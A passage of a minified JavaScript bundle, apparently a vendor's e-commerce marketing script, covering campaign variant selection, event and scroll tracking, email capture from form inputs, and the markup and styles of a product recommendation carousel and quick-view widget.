t=c.get(s,{});p(t.variant)?e(0!==t.variant):o.ccart("get","userVariant",(t=>{p(t)?(c.set(s,{variant:t}),i.event(l,`user-variant:${t}`),e(0!==t)):e(!0)}))}else e(!0)}));t.isEG=u,t.init=function(e){a=e.globalCG,l=e.googleAnalyticsId,s=`ccd:${e.domainId}`,u(d)}},e=>{"use strict";e.exports=function(e){const t=[];let n=null,c=!1;return function(i){c?i(n):(t.push(i),1===t.length&&e((e=>{for(n=e,c=!0;t.length;)t.shift()(e)})))}}},(e,t,n)=>{"use strict";const{cctry:c}=n(8),i=n(7),r=n(66),o=n(10),a=n(35),s=n(4),l=n(1),d=n(70),p=n(63),u=n(118),h=n(6),g=e=>void 0===e,f=e=>!g(e);const m="test",v="succeeded";const w=location.search.match(/cc-(allow|deny)-list=(\d+(,\d+)*)/),b=w?w[1]:null,y=w?w[2].split(/,/):null;e.exports=function(e,t){const n=e.status===v&&e.migrateUsers,w=n?e.variants.findIndex((e=>!!e)):-1,x=`Campaign.${e.id}.${e.status}`,k=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return s.i(x,...t)},_=`cc:${e.id}`;let C=!1,S=!1,q=null,P=null,$=null,N=!1;function E(n){return t.usedVariants[`${e.id}.${n}`]||function(n){const c=e.variants[n];return c&&t.usedCampaignTypes[c.type]}(n)}function I(e){i.set(_,r(e,["id"]))}const T=["pageId","timestamp","bstate","keep"];function A(n){k("state",n);const i=l.assign({},q,n);!function(n,c){if(!e.isPreview){const i=r(n,T),s=r(c,T);o(i,s)||(u.emit(`state:${e.id}`,i),I(i),a.sendState(i,t.googleAnalyticsId))}}(i,q),q=i,$.delta=n,$.campaignState=q,k("props",$),c((()=>P.updateProps($)),`camp.${e.id}`)}function O(t){k("event",t),e.isPreview||a.event(l.assign({campaignId:q.id,variant:q.variant},t))}const L=function(e){let t,n=!1;return()=>(n||(t=e.apply(this,arguments),n=!0),t)}((()=>{g(q.variant)&&(q.variant=d(e.id,e.variants));const n=e.variants[q.variant];if(n){$={campaignState:q,onChange:A,campaign:e,variant:n,onEvent:O};const c=E(q.variant);P=new c($,t),A({state:q.state||"shown"})}else k(`Missing variant ${q.variant}`)}));function j(){S&&(N||f(q.variant))&&(C||function(){if(f(q.variant)){const e=E(q.variant);return e&&e.skipRules(q)}return!1}())&&L()}function M(){q=function(){const t=i.get(_,{});return t.id=e.id,t}(),n&&(q.variant=w);const t=q.variant,c=(f(t)?e.variants[t]:null)?E(t):null;!c||c.needRemote(q)?l.ccart("get",`widgets.${e.id}`,(t=>{q=t||{},q.id=e.id,n&&(q.variant=w),I(r(q,T)),S=!0,j()})):(S=!0,j())}this.getRuleResult=()=>C,this.getVariant=()=>q&&q.variant,function(){if(e.isPreview)q={id:e.id,variant:e.previewVariant},L();else{const n=e.status===m;n&&!h.isTestUser()?k("ignoring.test"):!function(e){if(b){const t=y.indexOf(e)>=0;return"allow"===b?t:!t}return!0}(e.id)?k("not.allowed"):(n&&k("running.test"),e.segment?(0,t.usedRules[e.segment.type])(e.segment,(e=>{k(`Rule ${e}`),C=e,j()}),t.usedRules,e.id):(k("No Rule"),C=!0,j()),M(),p.isEG((e=>{N=e,j()})))}}()}},(e,t,n)=>{"use strict";var c=n(67);e.exports=function(e,t,n){if(!c(e))return{};"function"==typeof t&&(n=t,t=[]),"string"==typeof t&&(t=[t]);for(var i="function"==typeof n,r=Object.keys(e),o={},a=0;a<r.length;a++){var s=r[a],l=e[s];t&&(-1!==t.indexOf(s)||i&&!n(l,s,e))||(o[s]=l)}return o}},(e,t,n)=>{"use strict";var c=n(68);e.exports=function(e){return c(e)||"function"==typeof e||Array.isArray(e)}},(e,t,n)=>{"use strict";var c=n(69);function i(e){return!0===c(e)&&"[object Object]"===Object.prototype.toString.call(e)}e.exports=function(e){var t,n;return!1!==i(e)&&("function"==typeof(t=e.constructor)&&(!1!==i(n=t.prototype)&&!1!==n.hasOwnProperty("isPrototypeOf")))}},e=>{"use strict";e.exports=function(e){return null!=e&&"object"==typeof e&&!1===Array.isArray(e)}},e=>{"use strict";const t=location.search.match(/cc-force-variant=((\d+)\.(\d+)(,(\d+)\.(\d+))*)/),n=t?t[1].split(/,/).map((e=>e.split(/\./))).map((e=>{let[t,n]=e;return[t,parseInt(n)]})):[];e.exports=function(e,t){const c=n.filter((t=>t[0]===e))[0];if(c)return c[1];{const e=t.map((e=>e?e.weight:0));let n=0;e.forEach((e=>{n+=e}));let c=n*Math.random(),i=0;for(;c>e[i];)c-=e[i],i+=1;return i}}},(e,t)=>{"use strict";const n=[[/,/g,""],[/^\s*/,""],[/\s*$/,""],[/\bAU\$\s*/,"AUD "],[/\bA\$\s*/,"AUD "],[/\bR\$\s*/,"BRL "],[/\bNZ\$\s*/,"NZD "],[/\bCA\$\s*/,"CAD "],[/\bHK\$\s*/,"HKD "],[/\bRs\.\s*/,"INR "],[/\bRs\b\s*/,"INR "],[/\bKD\b\s*/,"KWD "],[/\bRM\b\s*/,"MYR "],[/\bSR\b\s*/,"SAR "],[/\bS\$\s*/,"SGD "],[/\bC\$\s*/,"CAD "],[/\$\s*/,"USD "],[/₹\s*/,"INR "],[/€\s*/,"EUR "],[/£\s*/,"GBP "],[/¥\s*/,"JPY "]];function c(e){if(e){let t=e;return n.forEach((e=>{t=t.replace(e[0],e[1])})),t}return e}function i(e){const t=c(e||"").split(/\s+/,2);return t[1]&&(t[1]=parseFloat(t[1])),t}t.clean=c,t.split=i,t.fix=function(e,t){return e[t]?[e.currency,e[t]]=i(e[t]):delete e[t],e}},(e,t,n)=>{"use strict";const c=n(71),{logEvent:i}=n(8);t.fix=function(e,t){if(e.url||delete e.url,e.image&&!/^data:image/.test(e.image)||delete e.image,e.quantity?e.quantity=parseInt(e.quantity,10):delete e.quantity,e.price){const t=c.split(e.price);e.currency=t[0],e.price=t[1]}else delete e.price;const n=[];return e.name||n.push("missing-name"),e.url?/^https?:\/\//i.test(e.url)||n.push("invalid-url"):n.push("missing-url"),e.image?/^https?:\/\//i.test(e.image)||n.push("invalid-image"):n.push("missing-image"),e.currency?/^[A-Z]{3}$/.test(e.currency)||n.push("invalid-currency"):n.push("missing-currency"),!1!==e.inStock&&"number"!=typeof e.price&&n.push("invalid-price"),n.length&&i({event:"scrappingError",srcEvent:t,itemUrl:e.url||void 0,itemName:e.name||void 0,itemImage:e.image||void 0,itemCurrency:e.currency||void 0,itemPrice:e.price||void 0,message:n.join(",")}),e}},(e,t,n)=>{"use strict";const c=n(1),i=n(74),r=/^\s*\S+@([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}\s*$/;function o(e,t,n){const o=(e.value||"").trim().toLowerCase();if("password"!==e.type&&"hidden"!==e.type&&((a=o)&&"string"==typeof a&&r.test(a))){const r=window.location.toString(),a=i(e),s=n?n(r,a,t,o):null;!0===s?c.ccart("send","contact",{type:"emailId",value:o,src:"auto",selector:a||void 0,trackedAt:t}):!1!==s&&c.ccart("send","log",`email.src.unknown ${r} ${a} ${t} ${o}`)}var a}e.exports=function(e){c.docReady().then((()=>{if(c("input").each((t=>o(t,"load",e))),c.doc.on("change",(t=>o(t.target,"change",e))),URLSearchParams){const e=new URLSearchParams(window.location.search).get("ccem");e&&c.ccart("send","contact",{type:"ccem",value:e,src:"ccem"})}}))}},(e,t,n)=>{"use strict";const c=n(75),i=e=>c(e,{isIdentifier:!1}),r=e=>c(e,{isIdentifier:!0});const o=e=>e.map((e=>e.join(""))).join(" "),a=e=>{const t=o(e);return!!t&&1===document.querySelectorAll(t).length};function s(e,t){return t.unshift(function(e){const t=[];return t.push(e.tagName.toLowerCase()),e.id&&t.push(`#${r(e.id)}`),e.className&&e.className.split(/\s+/).map((e=>e.trim())).filter((e=>e)).forEach((e=>t.push(`.${r(e)}`))),e.id||e.className||(e.name?t.push(`[name="${i(e.name)}"]`):e.type&&t.push(`[type=${e.type}]`)),t}(e)),a(t)?t:t.length>6||"BODY"===e.parentNode.tagName?null:s(e.parentNode,t)}function l(e,t){const n=JSON.parse(JSON.stringify(e));for(let e=0;e<n.length;e+=1)for(let c=0;c<n[e].length;c+=1)if(t.test(n[e][c])){const t=n[e][c];n[e][c]="",a(n)||(n[e][c]=t)}return n}e.exports=function(e){try{let t=s(e,[]);return null===t?null:(t=l(t,/^[^.#]/),t=l(t,/^\./),t=l(t,/^\[/),o(t))}catch(e){return console.error("failed to find selector",e),null}}},e=>{"use strict";var t={}.hasOwnProperty,n=/[ -,\.\/:-@\[-\^`\{-~]/,c=/[ -,\.\/:-@\[\]\^`\{-~]/,i=/(^|\\+)?(\\[A-F0-9]{1,6})\x20(?![a-fA-F0-9\x20])/g,r=function e(r,o){"single"!=(o=function(e,n){if(!e)return n;var c={};for(var i in n)c[i]=t.call(e,i)?e[i]:n[i];return c}(o,e.options)).quotes&&"double"!=o.quotes&&(o.quotes="single");for(var a="double"==o.quotes?'"':"'",s=o.isIdentifier,l=r.charAt(0),d="",p=0,u=r.length;p<u;){var h=r.charAt(p++),g=h.charCodeAt(),f=void 0;if(g<32||g>126){if(g>=55296&&g<=56319&&p<u){var m=r.charCodeAt(p++);56320==(64512&m)?g=((1023&g)<<10)+(1023&m)+65536:p--}f="\\"+g.toString(16).toUpperCase()+" "}else f=o.escapeEverything?n.test(h)?"\\"+h:"\\"+g.toString(16).toUpperCase()+" ":/[\t\n\f\r\x0B]/.test(h)?"\\"+g.toString(16).toUpperCase()+" ":"\\"==h||!s&&('"'==h&&a==h||"'"==h&&a==h)||s&&c.test(h)?"\\"+h:h;d+=f}return s&&(/^-[-\d]/.test(d)?d="\\-"+d.slice(1):/\d/.test(l)&&(d="\\3"+l+" "+d.slice(1))),d=d.replace(i,(function(e,t,n){return t&&t.length%2?e:(t||"")+n})),!s&&o.wrap?a+d+a:d};r.options={escapeEverything:!1,isIdentifier:!1,quotes:"single",wrap:!1},r.version="3.0.0",e.exports=r},e=>{"use strict";e.exports=function(e,t){const n=new XMLHttpRequest;n.addEventListener("load",(()=>t(n.responseText))),n.open("GET",e),n.send()}},e=>{"use strict";function t(e,t){return Object.prototype.hasOwnProperty.call(e,t)}e.exports=function(e,n,c,i){n=n||"&",c=c||"=";var r={};if("string"!=typeof e||0===e.length)return r;var o=/\+/g;e=e.split(n);var a=1e3;i&&"number"==typeof i.maxKeys&&(a=i.maxKeys);var s=e.length;a>0&&s>a&&(s=a);for(var l=0;l<s;++l){var d,p,u,h,g=e[l].replace(o,"%20"),f=g.indexOf(c);f>=0?(d=g.substr(0,f),p=g.substr(f+1)):(d=g,p=""),u=decodeURIComponent(d),h=decodeURIComponent(p),t(r,u)?Array.isArray(r[u])?r[u].push(h):r[u]=[r[u],h]:r[u]=h}return r}},e=>{"use strict";var t=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,n,c,i){return n=n||"&",c=c||"=",null===e&&(e=void 0),"object"==typeof e?Object.keys(e).map((function(i){var r=encodeURIComponent(t(i))+c;return Array.isArray(e[i])?e[i].map((function(e){return r+encodeURIComponent(t(e))})).join(n):r+encodeURIComponent(t(e[i]))})).filter(Boolean).join(n):i?encodeURIComponent(t(i))+c+encodeURIComponent(t(e)):""}},(e,t,n)=>{var c=n(80),i=n(81);e.exports=function(e,t){return i(c,e,t)}},e=>{var t=self.crypto||self.msCrypto;e.exports=function(e){return t.getRandomValues(new Uint8Array(e))}},e=>{e.exports=function(e,t,n){for(var c=(2<<Math.log(t.length-1)/Math.LN2)-1,i=Math.ceil(1.6*c*n/t.length),r="";;)for(var o=e(i),a=0;a<i;a++){var s=o[a]&c;if(t[s]&&(r+=t[s]).length===n)return r}}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{flushOnInterval:function(){return w},init:function(){return f}});const c=a(n(22)),i=n(127),r=n(3),o=n(13);function a(e){return e&&e.__esModule?e:{default:e}}let s,l,d,p,u=0;const h=100;let g=h;function f(e){d=e}function m(e,t){const n=window.ccFetch||window.fetch;let o=0,a=[];const f={};if(e.length){e.forEach((e=>{const n=t[e].map((e=>({...e}))),c=n.length;let i=p-o;i>c?(i=c,a=a.concat(n)):i>0&&(a=a.concat(n.slice(0,i))),f[e]=i,o+=i}));const s=Date.now();a.forEach((e=>{e.genAt-=s})),n(d,{method:"POST",body:c.default.stringify(a)}).then((()=>{for(let n=e.length-1;n>=0;n--){const c=e[n],i=f[c],o=t[c];if(i===o.length)(0,r.removeEvents)(c,o),delete t[c],e.splice(n,1);else if(f[c]>0){const e=o.splice(0,i);(0,r.removeEvents)(c,e),t[c]=o}}g=h,u=0})).catch((()=>{g*=2,u++,u>5&&((0,i.compactStorage)(),u=0)})).then((()=>{setTimeout((()=>{m(e,t)}),g)}))}else l=s,setTimeout(v,l)}function v(){const e=(0,r.getAllTabIds)().filter(o.canFlushTab),t={};let n=0;e.forEach((e=>{const c=(0,r.getLogs)(e);t[e]=c,n+=c.length})),n?m(e,t):setTimeout(v,l)}function w(e){s=e,l=e,p=arguments.length>1&&void 0!==arguments[1]?arguments[1]:20,setTimeout(v,l)}},e=>{function t(e,t){var n,c=e.charCodeAt(t);return c>=55296&&c<=56319&&e.length>t+1&&(n=e.charCodeAt(t+1))>=56320&&n<=57343?e.substring(t,t+2):e[t]}function n(e,n,c){for(var i,r="",o=0,a=0,s=e.length;o<s;)i=t(e,o),a>=n&&a<c&&(r+=i),o+=i.length,a+=1;return r}function c(e,t){return void 0===e?t:Number(e)}e.exports=function(e,t,i){var r=c(t,0),o=c(i,e.length);return o==r?"":o>r?n(e,r,o):n(e,o,r)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getOptimalSelector",{enumerable:!0,get:function(){return h}});const c=n(25);function i(e){return!/\b\d/.test(e)}function r(e){return e&&e.replace(/['"`\\/:\?&!#$%^()[\]{|}*+;,.<=>@~]/g,"\\$&")}function o(e,t,n){const c=e.tagName.toLowerCase();if(c&&n){if(1===n.getElementsByTagName(c).length)return t.unshift(c),!0}return!1}function a(e){const t=e.attributes,n=t.id,o=t.class,a=n&&r(n.value),s=o&&o.value.trim().split(/\s+/).filter((e=>e&&(0,c.isValidClass)(e)&&!(0,c.isUUID)(e)&&!(0,c.isExcluded)(e))).join(" "),l=s&&r(s.trim()),d=a&&i(a)?`#${a}`:null,p=l&&i(l)?`.${l.replace(/\s+/g,".")}`:null;return d||p}function s(e){let t=a(e);return t||(t=e.tagName.toLowerCase()),t}function l(e,t,n){const c=a(e);if(c){const e=n&&n.querySelectorAll(c);if(e&&1===e.length)return t.unshift(c),!0}return!1}function d(e,t){const n=e.parentNode;if(n){const c=n.children;for(let n=0,i=c.length;n<i;n++){const i=c[n];if(i===e){const e=s(i);if(!e)return!1;const c=`> ${e}:nth-child(${n+1})`;return t.unshift(c),!0}}}return!1}function p(e,t){const n=document.querySelectorAll(e);return 1===n.length&&n[0]===t}function u(e,t,n,c){if(e.length&&(e=`${e} `),n.length&&(n=` ${n}`),/>/.test(t)){const i=t.replace(/>/,"");p(`${e}${i}${n}`,c)&&(t=i)}if(/\.\S+\.\S+/.test(t)){const i=t.trim().split(".").slice(1).map((e=>`.${e}`)).sort(((e,t)=>e.length-t.length));for(;i.length;){const r=i.shift()||"",o=t.replace(r,"").trim(),a=`${e}${o}${n}`.trim();if(!a.length||">"===a.charAt(0)||">"===a.charAt(a.length-1))break;p(a,c)&&(t=o)}}return t}function h(e){const t=function(e){let t=e;const n=[];if(t.nodeType===Node.TEXT_NODE&&(t=t.parentNode),t.nodeType===Node.ELEMENT_NODE)for(;t.parentNode&&!l(t,n,document)&&!o(t,n,document);)l(t,n,t.parentNode)||o(t,n,t.parentNode)||d(t,n),t=t.parentNode;return n.join(" ")}(e);return t&&function(e,t){const n=e.replace(/> /g,">").split(/\s+(?=(?:(?:[^"]*"){2})*[^"]*$)/);if(n.length<2)return u("",e,"",t);const c=[n.pop()];for(;n.length>1;){const e=n.pop(),i=n.join(" "),r=c.join(" "),o=`${i} ${r}`;1!==document.querySelectorAll(o).length&&e&&c.unshift(u(i,e,r,t))}c.unshift(n[0]);const i=c,r=i[0];r&&(i[0]=u("",r,i.slice(1).join(" "),t));const o=i[i.length-1];return o&&(i[i.length-1]=u(i.slice(0,-1).join(" "),o,"",t)),i.join(" ").replace(/>/g,"> ").trim()}(t,e)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{init:function(){return d},resetScrollTracking:function(){return l}});const c=n(3),i=n(14);let r=0,o=0;function a(){const e=document.body,t=document.documentElement,n=Math.max(e.scrollHeight,e.offsetHeight,t.clientHeight,t.scrollHeight,t.offsetHeight),o=Math.max(e.scrollWidth,e.offsetWidth,t.clientWidth,t.scrollWidth,t.offsetWidth),a=(window.pageYOffset||(document.documentElement||document.body.parentNode||document.body).scrollTop)+Math.max(t.clientHeight,window.innerHeight||0),s=Math.round(a/n*100);(s>=r+15||r<100&&100===s)&&((0,c.log)({event:i.EventType.pageScrolled,percent:s,docHeight:n,docWidth:o}),r=s)}function s(){clearTimeout(o),o=setTimeout(a,500)}function l(){r=0}function d(){document.addEventListener("DOMContentLoaded",a),window.addEventListener("scroll",s)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{init:function(){return h},resetTimeSpentTracking:function(){return u}});const c=n(3),i=n(14),r=1e4;let o=0,a=0,s=0;function l(){a=Date.now()}const d=500;function p(){const e=a&&Date.now()-a>r;document.hidden||e||(o+=d);const t=Math.max(3e3,Math.ceil(.2*o));o-s>=t&&((0,c.log)({event:i.EventType.timeSpent,time:o}),s=o)}function u(){o=0,a=0,s=0}function h(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;o=e,setTimeout((()=>{window.addEventListener("mousemove",l),window.addEventListener("touchstart",l),window.addEventListener("scroll",l),document.addEventListener("keydown",l),document.addEventListener("click",l),document.addEventListener("visibilitychange",l),setInterval(p,d)}),e)}},,()=>{"use strict";!function(e,t){const n=e.ccartObj=e.ccartObj||"ccart";e[n]||(e[n]=function(){e[n].q.push(arguments)},e[n].q=[],e[n].t=t._cC$t||Date.now())}(window,document)},(e,t)=>{"use strict";function n(e){if(null==e)return"";const t=new URLSearchParams;for(const n of Object.entries(e))if(Array.isArray(n[1]))for(const e of n[1])t.append(n[0],e);else t.append(n[0],n[1]);return t.toString()}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"stringify",{enumerable:!0,get:function(){return n}})},(e,t,n)=>{"use strict";n(0);t.main=function(e){e.eventMiddleware=function(e,n,c){if("send"===e&&"evv1"===n){const e=t.performance&&t.performance.navigation&&t.performance.navigation.type;if("orderCompleted"===c.ccEvent&&(c.orderId=t.Shopify&&t.Shopify.checkout&&t.Shopify.checkout.order_id?t.Shopify.checkout.order_id:c.orderId,e))return null}return{action:e,target:n,arg:c}};const t=window;t.onPageChangeQ=t.onPageChangeQ||[],t.isHomePage=e=>{t.onPageChangeQ.push((()=>{"/"===t.location.pathname&&e(!0)}))},t.isProductPage=e=>{t.onPageChangeQ.push((()=>{/\/products\//.test(window.location.href)&&e(!0)}))},t.isCategoryPage=e=>{t.onPageChangeQ.push((()=>{/\/collections\//.test(window.location.href)&&e(!0)}))},t.isCartPage=e=>{t.onPageChangeQ.push((()=>{"/cart"===window.location.pathname&&e(!0)}))}}},(e,t)=>{"use strict";const n=/^[^\s@]+@[^\s@]+\.[^\s@]+$/;function c(e,t,n){if(/\[\]$/.test(t)){const c=t.substr(0,t.length-2);e[c]=e[c]||[],e[c].push(n)}else if(/JSON$/.test(t)){e[t.substr(0,t.length-4)]=JSON.parse(n)}else e[t]=n}t.serialize=function(e){const t={};return e.find("input,select,textarea").each(((e,n)=>{const{name:i}=n,r=n.value;i&&("radio"===n.type||"checkbox"===n.type?n.checked&&c(t,i,r):r&&c(t,i,r))})),t},t.validate=function(e){let t=!1;return e.find("input").each(((e,c)=>{let i=null;const{name:r}=c,o="email"===c.type,a=c.hasAttribute("required")||c.hasAttribute("data-cc-required");if("text"===c.type||o){const e=c.value.trim();a&&!e.length?i=`${r} is required`:o&&e.length&&!n.test(e)&&(i="Invalid email.")}else"checkbox"===c.type&&a&&!c.checked&&(i=`${r} is required`);i&&(t=!0,function(e){const t="checkbox"===e.type?e.parentNode:e;let n=0;setTimeout((function e(){const c=n%2?"#FAA":null;t.style.background=c,n+=1,n<9&&setTimeout(e,150)}),0)}(c))})),!t}},e=>{"use strict";e.exports="<style>.cc-customReco-container#reco-26311599{margin:15px auto;position:relative;max-width:1400px}.cc-customReco-container#reco-26311599 .cc-reco-mainTitle{text-align:center;color:#000;margin:25px 0;font-size:28px;text-transform:capitalize}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card{overflow:hidden;transition:box-shadow .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,box-shadow .3s ease;transition:transform .3s ease,box-shadow .3s ease,-webkit-transform .3s ease;position:relative;margin:0 10px}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper{flex:0 0 100%;background:#fff;box-shadow:0 4px 12px rgba(0,0,0,.1);overflow:hidden;transition:box-shadow .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,box-shadow .3s ease;transition:transform .3s ease,box-shadow .3s ease,-webkit-transform .3s ease;position:relative}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper{position:relative;overflow:hidden;align-items:center;justify-content:center}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link{display:block;min-height:290px;background:#000;border-top-left-radius:8px;border-top-right-radius:8px}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link .cc-product-image{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;min-height:290px;aspect-ratio:1/1;border-top-left-radius:8px;border-top-right-radius:8px}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section{background:#fff;padding:11px 8px 8px}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link{text-decoration:none}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link .cc-product-title{min-height:50px;white-space:normal;text-align:left;color:#384650;font-size:14px;text-decoration:none}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section{gap:8px;font-weight:700;color:#404040;border-radius:9px;margin:0 0 10px;min-height:74px;text-align:center}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-original-price{font-size:14px;color:#a0aec0;text-decoration:line-through}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-sale-price{font-size:18px;font-weight:700;color:#404040}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-view-product-btn{display:block;text-align:center;color:#fff;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:1px;padding:10px 20px;border-radius:4px;box-shadow:inset 0 -2px rgba(0,0,0,.15);font-family:Myriad Set Pro,Helvetica Neue,Helvetica,Arial,sans-serif;background:#22a358;text-shadow:0 1px 1px rgba(0,0,0,.4);text-decoration:none}.cc-customReco-container#reco-26311599 .cc-dots-wrapper{display:none;justify-content:flex-start;position:absolute;right:0;left:0;bottom:-20px;width:90%}.cc-customReco-container#reco-26311599 .cc-dots-wrapper .cc-single-dot{width:100%;height:2px;padding:0;margin:0;border:0;background-color:#cfcfcf;border-radius:0;outline:0;cursor:pointer}.cc-customReco-container#reco-26311599 .cc-dots-wrapper .cc-dot-active{background-color:#262626;width:100%;height:2px}.cc-customReco-container#reco-26311599 .cc-smokecartel-products-list.ccActivelength{display:flex;align-items:center;justify-content:center}.cc-siemaSlider-wrapper{padding:0;position:relative;margin:10px}.cc-siemaSlider-wrapper .cc-siema-next.cc-show-arrow,.cc-siemaSlider-wrapper .cc-siema-prev.cc-show-arrow{opacity:.2;cursor:not-allowed}.cc-siemaSlider-wrapper .cc-siema-next,.cc-siemaSlider-wrapper .cc-siema-prev{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1;background:none;border:none;border-radius:50%;width:40px;height:40px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all .3s ease;background-repeat:no-repeat;background-position:50%;background-size:35px 35px}.cc-siemaSlider-wrapper .cc-siema-next{opacity:1;right:-50px;background-image:url(https://cdn.convertcart.com/uploads/3b6e1869.png)}.cc-siemaSlider-wrapper .cc-siema-prev{opacity:1;left:-50px;background-image:url(https://cdn.convertcart.com/uploads/6d1d15a6.png)}.cc-siemaSlider-wrapper .cc-arrow-disable{opacity:.2;cursor:not-allowed;pointer-events:none}@media screen and (min-width:1024px){.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-siema-next{right:-30px!important}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-siema-prev{left:-30px!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}}@media only screen and (min-width:577px) and (max-width:1020px){.cc-customReco-container#reco-26311599{width:95%!important}.cc-singleProduct-card{flex:0 0 33.33%!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}.cc-siema-prev{left:-30px!important}.cc-siema-next{right:-30px!important}}@media only screen and (min-width:300px) and (max-width:576px){.cc-customReco-container#reco-26311599{width:90%!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}.cc-siema-prev{left:-27px!important}.cc-siema-next{right:-27px!important}.cc-pricing-section{min-height:53px!important}.price-value{font-size:9px!important}}#newandtrending,#product-recs{display:none!important}</style>"},e=>{"use strict";e.exports=' <div class="cc-customReco-container cc-smokecartel-reoc" id="reco-26311599"> <h2 class="cc-reco-mainTitle"></h2> <div class="cc-reco-wrapper"> <div class="cc-siemaSlider-wrapper"> <div href="" class="cc-carousel-nav-btn cc-siema-prev"></div> <div class="cc-product-grid-wrapper cc-scroll_bar"></div> <div href="" class="cc-carousel-nav-btn cc-siema-next"></div> </div> </div> </div> '},e=>{"use strict";e.exports=' \x3c!-- Single Product Card Template --\x3e <div class="cc-singleProduct-card" data-product-id="" item=""> <div class="cc-product-wrapper"> <div class="cc-product-image-wrapper"> <a href="#" class="cc-product-image-link"> <img src="" alt="" class="cc-product-image"> </a> </div> <div class="cc-product-info-section"> <a href="#" class="cc-product-title-link"> <h3 class="cc-product-title"></h3> </a> <div class="cc-market-price--wrapper"> <div class="cc-market-price cc-market"> <span class="price-label">Market</span> <span class="price-value">$0</span> </div> <div class="cc-market-price member"> <span class="price-label">Member</span> <span class="price-value">$0</span> </div> <div class="cc-market-price elite"> <span class="price-label">Elite</span> <span class="price-value">$0</span> </div> </div> <div class="cc-pricing-section"> <span class="cc-sale-price"></span> </div> <a href="#" class="cc-view-product-btn">View Product</a> </div> </div> </div> '},e=>{"use strict";e.exports="<style>@-webkit-keyframes lds-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes lds-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.cc-quick-view-16229760 *{box-sizing:border-box}.cc-quick-view-16229760.cc-loader-active{display:block}.cc-quick-view-16229760.cc-loader-active .cc-loader{display:block}.cc-quick-view-16229760.cc-quickview-show{display:block}.cc-quick-view-16229760.cc-quickview-show .cc-quick-view{display:block}.cc-quick-view-16229760{display:none}.cc-quick-view-16229760 .yotpo-widget-instance:has(.cc-product__rating){margin-bottom:5px}.cc-quick-view-16229760 .cc-product__rating .cc-rating-wrap{display:flex;flex-wrap:wrap;align-items:center}.cc-quick-view-16229760 .cc-product__rating .cc-rating-stars{display:flex;margin:0 -2px}.cc-quick-view-16229760 .cc-product__rating .cc-rating-star{padding:0 2px}.cc-quick-view-16229760 .cc-product__rating .cc-review__count{margin-left:10px}.cc-quick-view-16229760 .cc-product__rating .cc-review-count{display:block;font-size:16px;line-height:18px;color:#2c2c2c;font-weight:700;font-family:Nunito Sans,Lucida Grande,Lucida Sans Unicode,Helvetica,Arial,Verdana,sans-serif}.cc-quick-view-16229760 